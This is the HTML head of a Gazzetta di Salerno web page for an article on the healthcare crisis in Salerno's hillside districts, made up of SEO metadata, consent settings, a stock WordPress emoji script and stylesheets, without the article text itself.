

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/?amp=1
body_size: 54819
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>La crisi sanitaria nelle Frazioni Collinari di Salerno &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="La crisi sanitaria nelle Frazioni Collinari di Salerno"/>
<meta property="og:description" content="Le frazioni collinari di Salerno, tra cui Ogliara, Sant’Angelo, Rufoli e Sordina, si trovano di fronte a una situazione critica in termini di assistenza sanitaria."/>
<meta property="og:image:alt" content="Le frazioni collinari di Salerno, tra cui Ogliara, Sant’Angelo, Rufoli e Sordina, si trovano di fronte a una situazione critica in termini di assistenza sanitaria."/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280.jpg"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-11-20 13:39:33"/>
<meta property="og:article:modified_time" content="2023-11-20 13:39:33"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="La crisi sanitaria nelle Frazioni Collinari di Salerno"/>
<meta name="twitter:description" content="Le frazioni collinari di Salerno, tra cui Ogliara, Sant’Angelo, Rufoli e Sordina, si trovano di fronte a una situazione critica in termini di assistenza sanitaria."/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280.jpg"/>
<meta name="twitter:image:alt" content="Le frazioni collinari di Salerno, tra cui Ogliara, Sant’Angelo, Rufoli e Sordina, si trovano di fronte a una situazione critica in termini di assistenza sanitaria."/>
<meta name="author" content="Massimiliano Consiglio"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Le frazioni collinari di Salerno, tra cui Ogliara, Sant’Angelo, Rufoli e Sordina, si trovano di fronte a una situazione critica in termini di assistenza sanitaria." />
	<link rel="canonical" href="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:author" content="https://www.facebook.com/kynetic.ict/" />
	<meta property="article:published_time" content="2023-11-20T12:39:33+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Massimiliano Consiglio" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Massimiliano Consiglio" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/","url":"https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/","name":"La crisi sanitaria nelle Frazioni Collinari di Salerno &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280.jpg","datePublished":"2023-11-20T12:39:33+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/2c28b835a1fb615dec072521d1dae31f"},"description":"Le frazioni collinari di Salerno, tra cui Ogliara, Sant’Angelo, Rufoli e Sordina, si trovano di fronte a una situazione critica in termini di assistenza sanitaria.","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280.jpg","width":1280,"height":853,"caption":"Le frazioni collinari di Salerno, tra cui Ogliara, Sant’Angelo, Rufoli e Sordina, si trovano di fronte a una situazione critica in termini di assistenza sanitaria."},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"La crisi sanitaria nelle Frazioni Collinari di Salerno"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/2c28b835a1fb615dec072521d1dae31f","name":"Massimiliano Consiglio","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81d500b01fa4a2b0852b3a6ebe2925b37fc6c34f23439adc49f45a0d14563348?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81d500b01fa4a2b0852b3a6ebe2925b37fc6c34f23439adc49f45a0d14563348?s=96&d=mm&r=g","caption":"Massimiliano Consiglio"},"description":"Massimiliano Consiglio. Da oltre 30 anni mi occupo di marketing e comunicazione con un'amore per il digitale e l'innovazione tecnologica. Sono appassionato di storia, delle civiltà e culture di tutto il mondo e in particolare di quelle che a me sembrano abbiano imboccato la strada giusta. Sono il Ceo e fondatore di Kynetic, storica web agency di Salerno, con la quale cerco di portare avanti i principi di innovazione, tecnologie e comunicazione ai quali da sempre mi sono ispirato. Amo scrivere articoli sugli argomenti più diversi, spesso di marketing e comunicazione, ma con un attenzione al sociale e alle problematiche quotidiane delle persone.","sameAs":["http://www.kynetic.it","https://www.facebook.com/kynetic.ict/","https://www.linkedin.com/company/kynetic-ict"],"url":"https://www.gazzettadisalerno.it/author/max8870/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; La crisi sanitaria nelle Frazioni Collinari di Salerno Feed dei commenti" href="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
